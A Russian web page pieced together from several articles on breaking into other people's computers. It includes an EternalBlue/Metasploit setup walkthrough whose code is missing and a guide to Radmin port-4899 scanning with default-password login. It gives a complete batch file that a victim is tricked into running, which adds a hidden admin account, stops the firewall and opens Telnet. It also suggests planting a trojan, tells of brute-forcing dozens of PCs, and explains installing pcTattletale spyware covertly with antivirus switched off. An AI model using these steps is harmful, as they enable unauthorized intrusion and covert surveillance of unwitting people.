Как взломать чужой компьютер

Обновлено: 03.07.2024

После мы открываем Rufus и создаем себе загрузочную флешку.

Но, файлы то на нее нельзя сохранять на постоянной основе! Что бы сохранять файлы на флешке нужно сделать ещё один раздел под названием persistence и с файловой системой Ext4. Можно сделать это как и в линуксе, так и с виндой. Мой выбор пал на программу MiniTool Partition Wizard

Код:

Мы смотрим под каким названием у нас находится раздел persistence

Код:

И после перезагрузки мы выбираем тертью строку с persistence.

Хорошо, теперь у нас есть флешка с Kali linux, которая сохраняет все файлы. Далее нам нужно установить wine для работы с EternalBlue-Doublepulsar.

Пишем в консоли

Код:

Код:

Код:

Лично у меня 16гб флешка и с 4мб/сек устанавливалось всё это добро около 2-х или трёх часов. Но того стоило (флешка старая, у вас должно быть быстрее)

После установки компонентов пишем снова в консоль

Код:

После он не должен писать насчёт установки wine32.

Хорошо, дальше нам нужно установить сам EternalBlue-DoublePulsar

Пишем Код:

и ждём установки файлов.

Далее нам нужно закинуть это в путь /root/.msf4/modules/exploits/windows/smb/ Для открытия скрытых файлов в Linux просто нажмите комбинацию клавиш ctrl + h. Если у вас нету папки .msf4 то пропишите в консоль

Код:

И если у вас нет данных папок /exploits/windows/smb/, то создайте их вручную и СКОПИРУЙТЕ! туда следующие файлы (eternalblue_doublepulsar.rb, deps)

После открываем снова

Код:

и ждём загрузки.

После выполняем ряд следующих комманд, и да, нам нужно узнать ip адресс жертвы, я лично использовал на Linux ifconfig, а для жертвы на телефоне прилождение Fing.

Для примера возьмём наш ip => 192.168.0.3

А для жертвы придумаем => 192.168.0.8

Код:

Ах да, чуть не забыл, у вас изначально не будет директории

Код:

Вы должны создать её самостоятельно написав следующее

Всё! У вас появится доступ к чужому компьютеру (Тестировалось на операционной системе Windows 7 x64 ultimate)

Вот некоторые команды meterpreter для использования:

Код:

Сейчас я покажу, как можно взломать компьютер через Radmin (4899 порт).



Нам понадобится 2 программы: Radmin Viewer и VNC_Scan. (можно юзать другой сканер портов, но я рекомендую этот т.к. скорость сканирования поражает.)

Для начала найдем компы с открытым 4899 портом, для этого открываем папку с нашим сканером, открываем с помощью блокнота файл go.bat и пишем туда диапазон сканируемых айпи адресов. Далее сохраняем и открываем.

После сканирования программа закроется самостоятельно, в папке с прогой открываем файл VNC_bypauth, там будут айпи с открытым 4899 портом.

Открываем радмин, жмем на желтую молнию и вводим айпи.

Жмем "Ок", и вводим пароль 12345678. Почему именно такой пароль? Дело в том, что раньше радмин шел в сборках Zver CD, и те кто их ставил, получали включенный радмин, с паролем 12345678. Но учтите, что этот пароль не всегда подойдёт.

Ну теперь можем делать, что угодно: рыться в компе (жертва ничего не заметит), удалять файлы, посылать команды через telnet, выключить компьютер и т.д.

Если вам нужен только пароль, ждите пока жертва отойдет от компа (или не ждите) и кидайте троян сделанный в пинче (антивирусник отрубить не забывайте) и открывайте, можно конечно и с помощью MPR.

Если вы хотите зайти в комп к определенному челу, то тот все немного сложнее.

Для начала нам нужно написать батник и кинуть его жертве, чтобы он/она открыла его. Ах да, что такое батник и как его создать спросите вы.. Bat файлы - это обычные текстовые файлы, содержащие наборы команд интерпритатора и имеющие расширение bat. Для того чтобы создать такой файл, открываем блокнот, нажимаем "Сохранить как", выбираем "Все файлы" и пишем название файла, после которого нужно обязательно поставить .bat. Например: 123.bat.

В батник пишем следующее:

chcp 1251

net user root mypass /add

net localgroup Администраторы root /add

net localgroup Administrators root /add

net stop sharedaccess

sc config tlntsvr start= auto

tlntadmn config port=4899 sec=-NTLM

net start Telnet

И кидаем жертве, надо чтобы он/она открыла его. С помощью этого батника мы откроем 4899 порт и создадим учетную запись. (Надо)

Узнаем айпи того, к кому хотите проникнуть в комп, как узнать - выхоит за рамки этой статьи.

Дальше коннектимся, вводим логин - root, а пароль - mypass, ну собственно и все.

Рад приветствовать Вас! Из заголовка поста я имею ввиду самый прямой смысл! Это именно так: взломать компьютер может совершенно любой человек, и не важно сколько ему лет, какая у него профессия и прочие. Я же сегодня опишу самый простой и в тоже время 100%-нтный способ попасть в чужой компьютер.

На этом примере и будет ясно, что взламывать чужие компы – может каждый. Как бы это печально не звучало, но факт остаётся фактом.

Примечание: Если у Вас в этом деле опыта нет, то рекомендую прочитать пост до конца. Людям, которые уже имеют опыт в данной теме вряд ли будет, что-то интересно из этого поста.

Это не инструкция и не побуждения к действию. Вообще когда я создавал этот блог, я не преследовал мысли писать посты на подобную тему и тем более пошагово описывать действия для взлома чужих компьютеров.

Поэтому я и сказал выше, что именно опишу, а не дам подробной инструкции, как, что пошагово делать, что бы попасть в чужой компьютер.

ЭТО просто мой рассказ! Рассказ о том, как мне самому ещё несколько лет назад удавалось получить доступ и полный контроль над чужими компьютерами, которых только за одну ночь можно было на взламывать пол сотни. Мой рекорд за ночь около 80-десяти компов!

Кто-то может подумать «Вот сидит сволочь такая и хвастается» нет, это не так, поверти.

ВАЖНО: По понятным причинам – Я расскажу про способ, который уже устарел, НО ДО СИХ ПОР им можно пользоваться (Как это не странно) и успешно взламывать чужие компьютеры.

Цель поста: просто донести до читателя, как это было легко и просто в виде рассказа, именно из своего опыта, а не с чьих-то слов.

С чего все начиналось или как я узнал про взлом компьютеров

Я не буду рассказывать, зачем я это делал, для чего и зачем мне это надо было. Так как, считаю, что это не особо интересно…

Так же, сама фраза «Взломать компьютер» в этом посте совершенно не уместна! И знаете почему? А вот почему.

В двух словах: На мой взгляд, реальный взлом удалённой системы – это когда человек просто садится, берёт пива, пиццу и начинает работать.

Начинает искать уязвимые места в системы и после их обнаружения пишет под них Exploit-ы и прочие деструктивные программы.Это и есть действительно настоящий взлом и это нихрена не легко – это очень тяжело и требует много знаний…

Так как я не чего не искал эксплойты не писал, я считаю фразу «Взломать компьютер» не уместной. А просто «Баловство», «Хулиганство» как Вам больше нравится.

Но, раз в народе так повелось, если залез в чужой комп, значит взломал, поэтому и дал такой заголовок посту…

Получается я не взламывал компьютеры, я просто получал неправомерный доступ к удалённой системе.

А 90% всей работы за меня сделали другие люди, которые написали программы, с помощью которых я и получал доступ к чужим компьютерам. Именно получал, а не взламывал.

В этом вся ПРОСТОТА получения доступа к удалённому компьютеру.

Вот в этом то и есть весь прикол. Все сделано, все написано реально умными ребятами. Мало того, что в интернете много статей по теме, там же много совершенно бесплатных и нужных для этих дел программ.

Что нужно? Не чего сложного, просто скачать нужные программы и научится ими пользоваться и ВСЕ. А учится ими пользоваться проще простого!

В интернете даже видеокурс есть «Этичный хакинг и тестирование на проникновение» совершенно в свободном доступе.

Как все было. Получения доступа

Узнав про то, что нужно делать, и опять же – Это легко. Я приступил к делу.

Пошел в интернет, скачал сканер портов, мне тогда понравился «vnc scanner gui»

Разыскал списки диапазонов IP адресов всея Руси и её регионов, и это оказалось совершенно просто.

Дыра заключалось в порту «4899» (Я об этом ещё скажу пару слов) взял я эти списки IP адресов, просканировал на 4899 порт и получил внушительное количество ИПов с открытым 4899 портом.



Теперь дело оставалось за малым. Нужно было скормить полученные адреса после скана программе вот с таким интересным и осмысливающим названием «Lamescan»

Ну а роль этой проги заключалось в банальном подборе пароля и логина, которые можно было выдумать самому или взять в интернете самые часто используемые пользователями.



И если она находила совпадения, а находила она их вообще всегда, то получался такой список.

«У меня даже остался старый список подобранных паролей!»

Заключение

Как Вы уже заметили, сложного не чего нет, согласны? Это может сделать любой ребёнок. У меня в ту ночь подобралось около 80-ти компьютеров. Будь я не адекватным идиотом, сколько бед я мог бы принести хозяевам этих компьютеров?

Данный вариант проникновения в чужой компьютер ДО СИХ ПОР остаётся Актуальным.

Совет: Следите, что бы не было запущенного процесса «r_server.exe» если таковой имеется, срочно убивайте его и удаляйте файл (r_server.exe) из папки «system32» (НО! Если вы намеренно не пользуетесь программой Radmin).

Дело в том, что умельцы взяли компоненты от оригинального радмина, сам сервер (r_server.exe) и ещё пару DLL нужных для работы и собрали «Скрытый Radmin» получилось, что Radmin сидит в системе и пользователь даже не догадывается до этого!

Таких зараженных компьютеров было много и к некоторым из них удавалось подобрать пароль используя «Lamescan»

Сам же сервер радмина висел на порту 4899 именно поэтому и нужно было сканировать на этот порт.

Были ситуации, когда люди в своих целях пользовались «Radmin-ом» но в версии программы 2.0 или 2.2 точно не вспомню, на серверной части программы по умолчанию стоял пароль «12345678» или «1234567» многие пользователи просто не меняли его и по этой причине появились тысячи уязвимых компьютеров.

Оставалось просканировать диапазон IP адресов и проверить каждый адрес с открытым портом 4899 подходит или нет стандартный пароль.

Можете ли вы шпионить за чьим-то компьютером? Да конечно. Без их ведома? Конечно.

к шпионить за другим компьютером это довольно просто, если вы используете правильный инструмент и следуете правильным шагам. В следующих разделах я расскажу об одной компьютерной шпионской программе, вы можете взять ее и выполнить шаги, чтобы взломать чей-то компьютер.

В этом случае вы легко узнаете, чем занимался этот человек, и делал ли он что-то неуместное на компьютере.

pcTattletale - Лучшее шпионское ПО для слежки за компьютером

Говоря о взломе чьего-то компьютера, pcTattletale это тот, который мы никогда не должны пропускать.

PCTattletale - профессиональное шпионское ПО. захватить экран компьютера и запись все действия на экране как MP4 видео, что делает вас доступными буквально смотреть человек делает на компьютере.

История просмотра веб-сайтов, видеочатов, просмотра фильмов, прослушивания музыки, отправки / получения электронной почты, игр, набора текста и всех других действий полностью видимый к вам.

Вам просто нужно запустить панель управления pcTattletale на вашем компьютере или телефоне, чтобы проверить наблюдение в реальном времени.

Кроме того, прямое наблюдение, pcTattletale предлагает Диаграмма количества кликов особенность, которая будет записывать каждый щелчок на компьютере в один график.

Итак, если у вас нет времени проигрывать видео по крупицам, взгляните на таблицу, и вы узнаете время суток, когда человек использует компьютер. Смотрите повторы выборочно.

Чаевые : Эта функция невероятно удобна для родителей, чтобы узнать, не ложится ли ребенок допоздна на игру или что-то в этом роде.

Кроме того, помимо щелчков записи, pcTattletale будет измерить время что человек тратит на каждую деятельность. Вы можете легко узнать, какие приложения этот человек чаще всего использует.

Обратите внимание, что pcTattletale может шпионить за несколько устройств за один раз, в том числе Android телефоны и Компьютеры для Windows (Win XP до 10).

Более того, он сохранит все кадры со всех шпионских устройств до 365 дней , что означает, что вы можете смотреть захваченный контент с года назад по настоящее время.

Все это делает pcTattletale идеальным инструментом для:

- Владелец компании управлять сотрудниками, наблюдая за ними прямо со своего рабочего стола с помощью телефона или ПК, даже когда они работают дома;

- Родители проверяют, ребенок использует компьютер правильно для школьных работ и развлечений.

Если вы хотите копнуть глубже, посетите pcTattletale Официальный здесь.

Как бесплатно шпионить за чужим компьютером без его ведома

В этом разделе я покажу вам, как использовать pcTattletale, чтобы шпионить за чьим-либо компьютером без его ведома.

Шаг 1 Зарегистрируйтесь на ПК

Шаг 2 Загрузите pcTattletale на целевой компьютер

После входа в систему pcTattletale попросит вас выбрать целевое устройство: Windows PC, Телефон на Андроиде, or Разжечь.

Выберите Windows PC и нажмите Следующая .

Затем pcTattletale предложит вам ссылку для загрузки этого шпионского ПО. Вы можете:

Затем следуйте инструкциям на экране, чтобы завершить установку pcTattletale на целевой компьютер.

Предупреждение :

Освободи Себя сторонний антивирус на целевом компьютере может блокировать эту ссылку или ограничивать установку. Отключить антивирус на некоторое время и повторно активируйте его после завершения процесса.

Программное обеспечение будет невидимый с рабочего стола и необнаружимый большинству очистителей программного обеспечения. Компьютер и антивирус не сочтут программу вредоносной.

Таким образом, вам не нужно беспокоиться об антивирусе, который сообщит о любых проблемах программы, и человек узнает.

Шаг 3 Следите за целевым компьютером

С этого момента вы можете следить за компьютером и видеть все действия на экране, просматривая видео наблюдения на pcTattletale.

Посетите pcTattletale и щелкните Панель управления. Выберите целевой компьютер и следите за ним в режиме реального времени. Вы найдете счетчик кликов и отчет об активности под воспроизведением.

Конечная записка

Вот и все. Все, что нужно, - это три простых шага. Теперь, когда вы можете шпионить за компьютером вашего сына, дочери или сотрудника, не зная об этом.

Часто задаваемые вопросы

1. Что такое мониторинг платных компьютеров?

Pay Computer Monitoring - это онлайн-платформа для взлома компьютеров. Физические лица могут посетить сайт службы и оплатить взлом компьютера.

2. Является ли слежка за чьим-либо компьютером по каким-либо причинам незаконным?

При этих двух обстоятельствах шпионить за другим компьютером законно:

- Родительский контроль: Родители хотят убедиться, что ребенок не злоупотребляет компьютером.

- Мониторинг сотрудников: Владелец компании может размещать шпионское ПО на объектах компании для повышения эффективности.

Другие ситуации, такие как поимка мошенника, поимка преступников, кража личной или деловой информации, как правило, являются незаконными.

Читайте также: